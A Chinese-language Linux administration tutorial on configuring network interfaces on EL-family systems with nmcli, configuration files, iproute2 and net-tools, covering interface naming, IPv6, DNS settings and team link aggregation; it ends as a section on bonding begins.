网口名后面跟着一串相关的信息，state表示网卡的状态，UP表示启用状态，DOWN表示未启用状态，
inet表示IPv4地址，inet6表示ipv6地址。

★EL8及之前的系统的网口配置文件在/etc/sysconfig/network-scripts/目录下，文件名为ifcfg-网口名，
比如ens33的网口对应的配置文件为/etc/sysconfig/network-scripts/ifcfg-ens33


★从EL9开始，不再使用此网络配置文件了，因为EL9只使用NetworkManager服务，配置文件放到以下路径中：
/etc/NetworkManager/system-connections/网口名.nmconnection

要想对网口进行配置，可以使用nmcli命令或者编辑其对应的配置文件再重启网络服务即可
# cat /etc/NetworkManager/system-connections/ens33.nmconnection #查看网口的配置文件
[connection]
id=ens33 #网口连接名称，con-name
uuid=87d73201-6a56-3f88-a9ce-405444956fa1
type=ethernet #网口类型为ethernet
#autoconnect=false #不随系统开机启用，如果没有这条配置，则是true（启动）
autoconnect-priority=-999
interface-name=ens33 #对应的网口设备，ifname

[ethernet]

[ipv4]
address1=10.99.1.194/24,10.99.1.1 #ip地址及网关地址
method=manual #启动模式为manual

[ipv6]
addr-gen-mode=eui64
method=auto #启动模式为auto

[proxy]

当网络中有可用的dhcp服务器时，可以将[ipv4].method设为auto

★手工配置网口参数
# vi /etc/NetworkManager/system-connections/ens33.nmconnection #配置ens33网口
[connection] | 网口相关配置
id=ens33-id | 网口连接名称，con-name，长度可以超过15字符
uuid=87d73201-6a56-3f88-a9ce-405444956fa1
type=ethernet | 网口类型为ethernet
autoconnect-priority=-999
interface-name=ens33 | 对应的网口设备，ifname，长度不能超过15字符
timestamp=1717885248
[ethernet]
mtu=1450 | MTU设置
[ipv4] | ipv4相关配置
address1=10.99.1.194/24,10.99.1.1 | ip地址及网关地址
method=manual | 启动模式为manual
dns=8.8.8.8;114.114.114.114; | DNS配置，多个地址间用;分号隔开，最后一个地址也带有分号
[ipv6] | ipv6相关配置
addr-gen-mode=eui64
method=auto | 启动模式为auto
[proxy] | 代理相关配置

# systemctl restart NetworkManager #重启网络服务
# nmcli device conn ens33 #（不重启网络服务）重新加载网口配置文件，使配置立即生效

# ip address #查看IP，命令后的address参数可以省写，只写前面几个字母，确保参数没有二义性即可，比如 ip addr
# ip route #查看默认路由表

★EL8及之前的系统：
# vi /etc/sysconfig/network-scripts/ifcfg-ens33 #配置ens33网口
TYPE=Ethernet | #网口类型为Ethernet
BOOTPROTO=static | #使用静态地址
NAME=ens33
DEVICE=ens33
DEFROUTE=yes | #默认路由使用此网口对应的gateway
NM_CONTROLLED=yes | #受NetworkManager服务管理
IPADDR0=192.168.0.136 | #配置IP地址，ipaddr后面接个数字0，表示第一个ip
GATEWAY0=192.168.0.1 | #配置网关，gateway后面接个数字0
PREFIX0=24 | #配置子网掩码的位数,后面也是0，对应第一个ip
ONBOOT=yes | #随开机时启用网口
DNS1=192.168.0.1 | #配置dns，只能从1开始编号
MTU=1500 | #配置mtu
NO_ALIASROUTING=yes | #不让:0子接口的gateway抢占了其他的默认路由
PEERDNS=no | #no表示当使用dhcp配置网口时，dns仍是用手动设置的，不使用自动获取的那个dns，默认是自动设置/etc/resolv.conf里的nameserver为dhcp分配的！
PERSISTENT_DHCLIENT=yes | #dhcp时，dhclient会向DHCP服务器反复发送请求报文（默认）

#有些rhel系列的系统不支持IPADDR后面带0之类数字的写法
# systemctl restart network #重启网络服务

★NetworkManager服务
EL9系列的系统已舍弃了network服务，而只使用NetworkManager服务，其配置文件也移到以下目录中：
/etc/NetworkManager/system-connections/
除了修改配置重启网络服务外，还可使用nmcli命令行工具进行网络配置（立即生效且写入网口配置文件中）

# nmcli device status #查看网络接口的状态

DEVICE名称对应ip add查看到的接口名称ifname，对应网口名.nmconnection配置文件里的interface-name参数值
CONNECTION名称对应网口名.nmconnection配置文件里的id参数值

# ip addr #显示的网口名为ifname,
网口配置文件名为 conName.nmconnection
网口配置文件里的 id=con-name #长度可以超过15字符
interface-name=ifname #长度不能超过15字符

# nmcli device show ens33 #查看指定网络接口的信息，ifname
# nmcli connection show #显示所有网口的连接信息，con-name
NAME UUID TYPE DEVICE
ens33 87d73201-6a56-3f88-a9ce-405444956fa1 ethernet ens33
lo b92941fe-9cad-41c0-8137-e9c760c638b6 loopback lo

# nmcl i -g NAME con show #显示指定的列
ens33
ens34

# nmcli -g ipv4.gateway con show ens33 # --get-values，输出指定属性
10.99.1.1

# nmcli device disconnect ens33 #断开指定设备的连接，ifname
# nmcli device connect ens33 #重新连接指定设备

# nmcli connection down ens33 #使连接down掉
# nmcli connection up ens33 #激活指定网口的连接，使其up
# nmcli connection up ifname ens33 #激活指定网口的连接，使其up

# nmcli conn modify ens33 ipv4.method manual #修改ip地址获得方式为手工指定
★要先设置ip，才能改为manual
# nmcli conn modify ens33 ipv4.method auto #修改ip地址获得方式为自动获取DHCP

★添加一个网络连接（配置文件）
# nmcli conn add con-name ensxx type ethernet ifname ensxx
同一个device（ifname）可以有多个连接配置（con-name），一个device在同一时间段内只有一个连接配置生效

★以下设置ip地址，网关、DNS服务器的操作，修改完后要断开网口的连接，再重新激活连接，才能使设置生效。（也可重新加载网卡配置）
# nmcli conn mod ens33 ipv4.address 10.1.1.1/24 #设置网口地址
# nmcli conn mod ens33 ipv4.gateway 10.1.1.254 #设置网关
# nmcli conn mod ens33 ipv4.dns "8.8.8.8 114.114.114.114" #设置dns
# nmcli conn mod ens33 +ipv4.address 10.1.1.2/24 #增加一个ip地址
# nmcli conn mod ens33 +ipv4.address "10.1.1.2/24,10.2.2.2/24" #增加多个ip地址
# nmcli conn mod ens33 802-3-ethernet.mtu 1450 #设置mtu
# nmcli conn modify ens33 connection.autoconnect on #设置网卡开机自启

#修改连接名称（con-name）
# nmcli conn modify ens33 connection.id data_om #改的是配置文件里的id=
# nmcli conn reload #重新加载网口配置文件（当手动添加或删除了ifcfg配置文件后）

#修改连接设备名称（ifname）
# nmcli conn modify bond-xx connection.interface-name bond-yy
# nmcli conn reload
# nmcli conn down bond-xx && nmcli conn up bond-xx

★远程登录时不可先down再up，得放在一条命令里执行：
# nmcli conn down ens33 && nmcli conn up ens33
# nmcli device conn ens33 #重新加载网口配置文件，使配置立即生效
# nmcli device reapply ens33 #重新加载网口配置文件，使配置立即生效

★移除某项配置
# nmcli conn mod ens33 ipv4.gateway "" #删除网关，设置为空即可，用-ipv4.gateway不生效
# nmcli device reapply ens33 #重新应用配置，才能移除原来生效的默认路由

# nmcli con mod eth0 ipv4.method auto -ipv4.address 10.99.99.9/24 #删除ip地址，得先设置为auto
# nmcli device reapply ens33 #重新应用配置，才能让已生效的ip配置去除

★可同时设置多个配置
# nmcli conn modify ens33 ipv4.address "10.1.1.10/24" ipv4.method manual \
ipv4.gateway "10.1.1.1" ipv4.dns "10.1.1.252" connection.autoconnect on
#同时设置ip及static模式，默认网关及DNS，以及开机自启

★连接启动失败
有时nmcli con up ens33报错：
Error: Connection activation failed: No suitable device found for this connection (device lo not available because device is strictly unmanaged).
原因是NetworkManager服务未接管网络，
# nmcli networking #查看结果为Disabled
Disabled
# nmcli networking on #接管网络，使用nmcli networking查看结果为enabled
然后就可用nmcli命令正常启动网卡了

★关闭一致性网络命名法
★网口的命名
网络接口的命名在linux系统一般在3种：
（1）最传统的linux命名，如eth0，eth1等
（2）bios设备命名方式，如em0，em1，lom0，lom1，fxp0等
（3）一致的网络设备名，如ens1，enp1s0等

EL7及之后的系统 默认使用一致的网络设备名，命名规则如下：
①设备名最前面2个字母表示网络类型
en 为以太网设备
wl 为无线局域网设备
ww 为无线广域网设备
②随后的第3个字母用于区分不同的硬件类型
o 表示主板板载设备（Onboard device）
s 表示热拔插设备（hot-plag Slot）
p 表示PCI总线或USB接口上的设备（Pci device）
③最后的一串数字为编号
例：
eno16777736 表示板载的以太网设备，索引编号为16777736
enp0s8 表示PCI接口的以太网设备，PCI总线地址为0，插槽编号为8
ens33 表示热拔插插槽上的以太网设备，插槽编号为33
wlp12s0 表示PCI接口无线以太网设备，PCI总线地址为12，插槽编号为0

如果想使用传统的ethxx命名，可关闭一致的网络设备命令
# grubby --update-kernel ALL --args net.ifnames=0 #将所有grub启动项都加这个参数
# grubby --update-kernel ALL --args biosdevname=0 #将所有grub启动项都加这个参数
★重启系统生效，重启后会断网，要登录console修改/etc/NetworkManager/system-connections/下的ens33.nmconnection配置文件名为ethx.nmconnection及里面的id=及interface-name=后的网口名为ethx

# cat /boot/loader/entries/*.conf #查看grub启动项配置

可见已加上了net.ifnames=0和biosdevname=0这2个参数

EL7及之前的系统如果想使用传统的ethxx命名，可关闭一致的网络设备命令
# vi /etc/default/grub #编辑此文件

在GRUB_CMDLINE_LINUX这行后面添加 net.ifnames=0 biosdevname=0


再重新生成grub2的启动配置文件
# grub2-mkconfig -o /boot/grub2/grub.cfg
# grub2-mkconfig -o /boot/efi/EFI/rocky/grub.cfg
★重启系统生效，重启后会断网，要登录console修改/etc/sysconfig/network-scripts/下的ifcfg-xxx配置文件名为ifcfg-ethx及里面的DEVICE=及NAME=后的网口名为ethx

其实rocky默认的参数是net.ifnames=1 biosdevname=0
有些EL系列的系统如果装了biosdevname的rpm软件包，则biosdevname=1

net.ifnames | biosdevname | 网卡名称示例 | 说明
1 或 0 | 1 | em1 | CNDN命名方式
1 | 0 | ens33 | rocky9默认的 一致性网络命名法
0 | 0 | eth0 | 最传统的命名方法

到了EL6后，仍然使用 udev 对网卡进行命名，所以原理上对网卡进行命名的方式未变，不过 udev 的规则有了一些改变，变成了 /etc/udev/rules.d/70-persistent-net.rules。该文件由 /lib/udev/write_net_rules 在每次启动时生成，里面的内容与如下类似：

SUBSYSTEM=="net", ACTION=="add", DRIVERS=="?*", ATTR{address}=="52:54:00:be:19:20", ATTR{type}=="1", KERNEL=="eth*", NAME="eth0"

也就是说不管 Kernel 启动时检测到的网卡顺序如何，udev 都会按照该文件里 MAC 地址对应的名字对网卡进行命名。如果某块网卡被替换了，那么在启动时 /lib/udev/write_net_rules 会更新该 70-persistent-net.rules 文件，更新的方式并不是将该行里的 MAC 地址修改为新网卡的 MAC 地址，而是在该文件后面附上新的一行，并生成一个新的网卡名字，此时用 ip 命令查看，你会发现网卡名字变成了 eth1。

现在我们来看看 CNDN 是怎么命名的，CNDN 的原理其实很简单，它仍然采用了 udev 的机制，只不过将 70-persistent-net.rules 文件去掉，换成了 /lib/udev/rules.d/71-biosdevname.rules 文件，71-biosdevname.rules 比起 70-persistent-net.rules 文件要稍微复杂点，但也无非就是调用 biosdevname，并根据该命令的输出对网卡进行相应的命名。biosdevname 内部则调用了 dmidecode 等 BIOS 工具来获取 PCI 号等 BIOS 信息，从而为网卡取一个有意义（但愿如此）的名字，比如 em1 表示网卡内置在主板上，p2p1 表示 PCI 第二个插槽的网卡上的第一个口，还有其它更特殊的命名方式等等。

在 Kernel 的启动参数里加上 biosdevname=0 ，系统在下次启动时会为你生成熟悉的 70-persistent-net.rules 文件，由于该文件在 /etc/udev/rules.d 下，所以优先级要比在 /lib/udev/rules.d/ 下的 71-biosdevname.rules 文件高。如果哪天你又想再回来试试该命名方式，只需将 Kernel 的 biosdevname 参数置成 1，同时不要忘了将 70-persistent-net.rules 文件删掉。

总结：
1、如系统BIOS符合要求，且系统中安装了biosdevname，且biosdevname=1启用，则biosdevname优先
2、如果BIOS不符合biosdevname要求或biosdevname=0，则仍然是systemd的规则优先
3、如果用户自己定义了udev rule来修改内核设备名字，则用户规则优先

内核参数组合使用的时候，其结果如下：
biosdevname=0，net.ifnames=1 网卡名 "enp5s2"
biosdevname=1，net.ifnames=0 网卡名 "em1"
biosdevname=0，net.ifnames=0 网卡名 "eth0" (最传统的方式,eth0 eth1 )

★ethtool命令
# ethtool ens33 #查看接口参数
# ethtool -p ens33 #查找实体网口的位置，网卡后对应的网口会闪烁
# ethtool -m ens33 #查看光口的光衰
# ethtool -s ens33 speed 1000 duplex full autoneg off
#设置网口参数，速率，双工模式，自协商模式off，也可为on

★EL8及之前的系统：speed及之后的参数可写入ifcfg-ens33配置文件里，如：
# vi /etc/sysconfig/network-scripts/ifcfg-ens33
ETHTOOL_OPTS="speed 1000 duplex full autoneg off"

★ipv6配置/禁用ipv6
IPv6在1994年7月15日制定，ipv6地址采用冒分十六进制表示，长度16字节
如： 2201:2D88:3012:4000:5500:6600:7700:8881 共8块，每块2字节
一个全0的块简写为一个0，多个全0的块化简为 ::
一个ipv6地址只能出现一个 :: ，化简最长的0，等长靠左

ipv6分为3类地址：
①单播地址 Unicast ：同ipv4单播概念，唯一地标识一个接口
②组播地址 Multicast ：一个组播地址对应一组接口，发往组播地址的包会被这组接口的所有接口接收。ipv6的广播功能是由组播来完成的
③任播地址 Anycast ：一个任播地址对应一组接口，发往任播地址的包 会被这组接口其中的某一个接口接收，具体由哪个接口收，由路由协议决定

 |  | 地址前缀 | ipv6地址前缀标识
单播地址 | 未指定地址 | 0000 0000 ...00（128个0） | ::/128
单播地址 | 环回地址 | 0000 0000 ...01（127个0，1个1） | ::1/128
单播地址 | 链路本地地址 | 1111 1110 1000 0000.... xxxxxx... | FE80::/64
单播地址 | 唯一本地地址 | 1111 110x xxxx xxxx xxxxxx... | FCxx::/7 FDxx::/7
单播地址 | 站点本地地址 | 1111 1110 11xx xxxx xxxxxx... | FECx::/10 （已弃用）
单播地址 | 全球单播地址 | 其他形式 | 非F,非0 开头的地址
组播地址 |  | 1111 1111 xxxx xxxx xxxxxx... | FFxx::/8
任播地址 |  | 从单播地址空间中分配

①未指定地址 ::/128 只能做源ip，不能做目的ip
②环回地址 ::1/128 等同于127.0.0.1
③全局单播地址/全球单播地址等同于ipv4中的公网ip，可以在ipv6互联网上进行全局路由和访问，允许路由前缀聚合（非F、非0开头的地址）
④本地单播，相当于ipv4中的局域网专用地址：
链路本地地址 | 仅用于单个链路，不能跨vlan，不能在不同子网中路由
唯一本地地址 | 是本地全局的，用于本地通信，不通过Internet路由
站点本地地址 | 已被唯一本地代替
⑤任播地址：只能分配给ipv6路由器

①手动配置ipv6
# vi /etc/NetworkManager/system-connections/ens33.nmconnection #配置ens33网口
[ipv6] #在[ipv6]下方配置：
addr-gen-mode=eui64
address1=2203::94/64 #ipv6地址，可配置多个，一行一个地址
address2=2204::94/64,2204::1 #ipv6地址，网关地址（地址和网关之间用逗号隔开）
method=manual #使用静态方式配置地址

★EL8及之前的系统
# vi /etc/sysconfig/network-scripts/ifcfg-ens33
IPV6INIT=yes
IPV6_AUTOCONF=no #关闭自动获取ipv6地址
IPV6_DEFROUTE=yes
IPV6_FAILURE_FATAL=no #如果ipv6配置失败，不禁用网口
IPV6ADDR=2048::8081/64 #ipv6地址
IPV6_DEFAULTGW=2048::1 #ipv6网关
IPV6_ADDR_GEN_MODE=stable-privacy
IPV6ADDR_SECONDARIES="2023::5/64 2023::6/64" #配置多个ipv6地址

# nmcli conn modi ens33 ipv6.address 2048::8081/64 ipv6.method manual
# nmcli conn modi ens33 ipv6.gateway 2048::1
# nmcli conn up ens33 或者 nmcli device reapply ens33 #重新应用网口配置才生效

# ip -6 route #查看ipv6路由


②禁用ipv6
# vi /etc/sysctl.conf #添加以下三行
net.ipv6.conf.all.disable_ipv6=1
net.ipv6.conf.default.disable_ipv6=1
net.ipv6.conf.lo.disable_ipv6=1

# sysctl -p #使配置立即生效
# systemctl restart network #再重启network服务

★DNS配置
# vi /etc/host.conf #该文件指定如何解析主机名、域名
order hosts,bind #表示先查/etc/hosts文件，找不到主机名时再向dns服务询问
multi on # multi指定/etc/hosts文件中指定的主机名是否可以对应多个ip地址，on为可以

# vi /etc/resolv.conf #该文件指定dns服务器及指定默认查找的域名后缀
search cof.com #表示当查询的主机名不带xxx.com之类的域名后缀时，将在search声明的cof.com这个域中去查找主机名对应的ip
nameserver 8.8.8.8 #指定DNS服务器，可有多行，一行一个dns服务器
options rotate timeout:1 attempts:2 single-request-reopen ndots:2

★options参数解析：
rotate 随机选一个nameserver去查询，默认是按从上到下的顺序进行查询
timeout:1 查询一个nameserver的超时时间，单位：秒，默认为5秒，最大可设置为30秒
attempts:2 重试次数
single-request-reopen 只收到一个ipv4应答或者只收到一个ipv6应答，重新开一个socket查询，EL6和EL7系列系统中，默认是ipv4和ipv6都使用相同的网络五元组进行查询，开启此功能后，如果发送ipv4和ipv6查询，却只收到其中1个回复时，下一次进行查询时就打开新的socket去查询。
ndots:2 域名级数少于2时会加上search的域名后缀

# vi /etc/sysconfig/network # EL7开始已不用此配置文件了，EL6及以前的版本用
NETWORK=yes #表示网络是否被配置
HOSTNAME=xxx.cof.com #主机名
GATEWAY=10.1.1.1 #网关
FORWARD.IPV4=yes #开启ipv4转发

★iproute2命令
Linux系统以前常用的网络工具有net-tools，这个软件包里有ifconfig，route，arp，netstat等命令。但自2001年起，Linux社区已经对其停止维护。同时，一些Linux发行版比如Arch Linux和CentOS/RHEL 7则已经完全抛弃了net-tools，只支持iproute2的命令

# ip link show #显示出所有可用的网络接口列表（包括未激活的）

# ip link set down 网卡名 #停用某个网络接口

# ip link set up 网卡名 #激活某个网络接口


# ip addr 或 ip addr show #查看所有网络接口的IP地址
# ip -o addr show #查看所有网络接口的IP地址（各接口信息显示为单独一行）
# ip -f inet addr show #查看网络接口的IP地址（inet表示ipv4，inet6表示ipv6，未指定则显示2者）

# ip addr add IP地址/子网掩码位数 dev 网口名 #给指定网口添加IP地址
# ip addr show dev 网口名 #查看指定网口IP地址
# ip addr del IP地址/子网掩码位数 dev 网口名 #移除指定网口的指定IP地址
#使用iproute2可以给同一个网口配多条IP地址（每个IP都是可用的），不用设置子接口

# ip link set dev 网卡名 address MAC地址
#修改接口的MAC地址（要先停用此接口，ip link set down devName）

# ip route 或 ip route show #查看路由表

# ip route add default via 默认网关IP dev 出接口 #配置默认路由
# ip route replace default via 默认网关IP dev 出接口 #替代原默认路由
# ip route del default #删除默认路由
# ip route add 网段/子网掩码位数 via 下一跳IP dev 出接口 [ metric 60 ] #添加一条静态路由
# ip route del 网段/子网掩码位数 via 下一跳IP dev 出接口 #删除一条静态路由

# ss #查看套接字统计信息

# ip neigh #查看arp表
# ip neigh add IP地址 lladdr MAC地址 dev 网口名 #添加一条静态arp项
# ip neigh del IP地址 dev 网口名 #删除一条静态arp项

# ip maddr list dev 网口名 #查看接口上的多播地址
# ip maddr add MAC地址 dev 网口名 #添加多播地址
# ip maddr del MAC地址 dev 网口名 #删除多播地址

临时修改网口名称：
# ip link set down ens33
# ip link set dev ens33 name data_om #将网口ens33改名为data_om
# ip link set up data_om

# echo "1421" > /sys/class/net/eth0/mtu #修改mtu

★以上所有对网口的IP、MAC地址操作都只是临时的，系统重启后，就不存在了。
永久保存网口配置需修改网口的对应的配置文件，或者使用nmcli命令去配置

★net-tools命令
在旧版本的Linux系统里查看网络相关信息的命令是 ifconfig，然而EL7及之后的系统最小化安装版本并没有安装ifconfig网络工具，也不建议再用它了

如果非要用它，那么我们需要装一下ifconfig工具
# yum install net-tools #安装net-tools工具包，ifconfig之类的命令在这个包里

# ifconfig -a #显示出所有可用的网络接口列表（包括未激活的）
# ifconfig 网口名 down #停用某个接口
# ifconfig 网口名 up #激活某个接口

# ifconfig 网口名 IP地址／子网掩码位数 #给指定网口添加IP地址
# ifconfig 网口名 #查看指定网口的IP地址
# ifconfig 网口名 0 #删除指定网口的IP地址
# ifconfig不能直接给一个网口配置多个IP，可以通过配置子接口的方式给其添加多个IP
# ifconfig 网口名:0 IP地址0/子网掩码位数
# ifconfig 网口名:1 IP地址1/子网掩码位数
# ifconfig 网口名:2 IP地址2/子网掩码位数
# ifconfig 网口名:子接口 del 对应的IP地址 #删除子接口的IP

# ifconfig 网口名 hw ether MAC地址 #修改接口的MAC地址，要先停用此接口

# route -n 或 netstat -rn #查看路由表
# route add default gw 默认网关IP 出接口 #配置默认路由
# route del default gw 默认网关IP 出接口 #删除默认路由
# route add -net 目的网段/掩码位数 gw 下一跳IP dev 出接口 #添加一条静态路由
# route del -net 目的网段/子网掩码位数 #删除一条静态路由

# netstat 或 netstat -l #查看套接字情况

# arp -an 或 arp -a #查看arp表
# arp -s IP地址 MAC地址 #添加一条静态arp项
# arp -d IP地址 #删除一条静态arp项

# netstat -g #查看网络接口上的多播地址
# ipmaddr add MAC地址 dev 网口名 #添加多播地址
# ipmaddr show dev 网口名 #查看指定接口的多播地址
# ipmaddr del MAC地址 dev 网口名 #删除指定的多播地址

# ifconfig ens33 mtu 1472 #设置mtu，这个mtu值1472后可有小数点，也可没有小数点

★以上所有对网口的IP、MAC地址操作都只是临时的，系统重启后，就不存在了。
永久保存网口配置需修改网口的对应的配置文件，或者使用nmcli命令去配置

★team链路聚合（端口聚合）
team是用来创建链路聚合（端口聚合）的一个程序，一个工具，还可以使用其他的工具创建端口聚合，如bond等

# nmcli conn add type team con-name t_Name1 ifname IF1 config '{"runner":{"name":"loadbalance"}}'
#创建聚合口，并配置为负载均衡模式（自动在网络配置目录下生成配置文件 t_Name1.nmconnection ）
# nmcli conn delete ens34 #先删除物理成员口的连接配置
# nmcli conn delete ens36

# nmcli conn add type team-slave con-name t_port1 ifname ens34 master IF1
# nmcli conn add type team-slave con-name t_port2 ifname ens36 master IF1
#添加2个成员端口，添加成员口时，若不指定con-name，则默认为team-slave-$ifname

# nmcli conn modify t_Name1 ipv4.address 10.1.1.252/24 #配置静态IP
# nmcli conn modify t_Name1 ipv4.method manual #手工配置IP
# nmcli conn modify t_Name1 team.config '{"runner":{"name":"loadbalance"}}' #设置聚合模式



聚合口的负载模式可以配置为：
activebackup 主备，同时只启用一个成员口（对应bond-1）
lacp 802.3ad LACP链路聚合（对应bond-4）
roundrobin 均匀轮询模式（对应bond-0）
broadcast 广播，数据包从每个成员口发出去，udp报文不建议用此方式
loadbalance 负载均衡，同时启用所有成员口，根据报文进行hash计算去分配到某个网口（对应bond-2）

# teamdctl IF1 state #查看team状态，ifname
# teamnl IF1 ports #查看team的成员端口，ifname
# nmcli conn down/up IF1 #启用或关闭聚合口

# ip addr #查看显示的网口名为ifname,
网口配置文件名为 conName.nmconnection
网口配置文件里的 id=con-name
interface-name=ifname

以上命令方式创建的聚合口配置是永久生效，如果没有启用nmcli命令，
则可手动在/etc/NetworkManager/system-connections目录下创建相应配置文件
# cd /etc/NetworkManager/system-connections
# vi /etc/NetworkManager/system-connections/team1.nmconnection #创建team1聚合口的配置文件，内容如下
[connection]
id=team1
#uuid=a54a5d22-6d96-4208-8b00-41751a657188
type=team
interface-name=team1

[team]
config={"runner":{"name":"loadbalance"}}

[ipv4]
address1=10.1.1.252/24
method=manual

[ipv6]
addr-gen-mode=default
method=auto

[proxy]

# vi /etc/NetworkManager/system-connections/t_port1.nmconnection #成员口的配置
#controller和master的值都是team聚合口的ifname
[connection]
id=t_port1
#uuid=d53fa1e9-87f2-4043-8886-9bf9b3b64a89
type=ethernet
controller=team1
interface-name=ens34
master=team1
port-type=team
slave-type=team

[ethernet]

[team-port]

# vi /etc/NetworkManager/system-connections/t_port2.nmconnection #另一成员口的配置
[connection]
id=t_port2
#uuid=c469688c-2145-429f-aa34-6bd46297f00f
type=ethernet
controller=team1
interface-name=ens36
master=team1
port-type=team
slave-type=team

[ethernet]

[team-port]

#配置文件权限要设置为600才能生效；且配置同一行行尾不能有注释，也不能有空格；接口uuid不写！
# chmod 600 /etc/NetworkManager/system-connections/team1.nmconnection
# chmod 600 /etc/NetworkManager/system-connections/t_port1.nmconnection
# chmod 600 /etc/NetworkManager/system-connections/t_port2.nmconnection

# systemctl restart NetworkManager

★EL8及之前的系统：
手动在/etc/sysconfig/network-scripts目录下创建相应配置文件
# cd /etc/sysconfig/network-scripts
#vi /etc/sysconfig/network-scripts/ifcfg-team1 #创建team1聚合口的配置文件，内容如下：
NAME=team1
DEVICE=team1
DEVICETYPE=Team
TEAM_CONFIG='{"runner":{"name":"lacp","active":true}}'
#此处省略ip地址等其他配置

# vi /etc/sysconfig/network-scripts/ifcfg-ens33 #成员口的配置，成员口是没有ip地址等其他配置的
NAME=ens33
DEVICE=ens33
DEVICETYPE=TeamPort
TEAM_MASTER=team1

# vi /etc/sysconfig/network-scripts/ifcfg-ens37 #另一成员口的配置
NAME=ens37
DEVICE=ens37
DEVICETYPE=TeamPort
TEAM_MASTER=team1

# systemctl restart network

★bond端口聚合
EL7出来时，网上说不建议使用bond做端口聚合，而是要用team，原因是bond太旧，且最多支持2个物理口的聚合，其实bond也可做多个端口的聚合。反而在EL9的系统开始，不再建议用team聚合口了，继续支持使用bond。

